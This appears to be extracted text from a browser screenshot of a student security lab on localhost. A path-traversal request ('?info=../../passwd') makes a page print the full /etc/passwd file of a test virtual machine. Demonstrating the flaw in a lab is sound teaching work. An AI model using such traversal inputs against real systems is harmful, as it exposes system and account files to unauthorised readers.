 localhost:8081/Tema2SI/Tema2_Bulacu_Radu/Tema2_Bulacu_Radu/?info=../../passwd
90%
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Other Bookmarks
Continutul fisierului este:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var
/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-
helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-
dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:119:125::/nonexistent:/bin/false colord:x:120:126:colord
colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin sssd:x:121:127:SSSD system user,,,:/var/lib/sss:/usr/sbin
/nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:
/usr/sbin/nologin hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-
initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
osboxes:x:1000:1000:osboxes.org,,,:/home/osboxes:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:
/usr/sbin/nologin
1 Navigation
Animate
2 Content
3 Page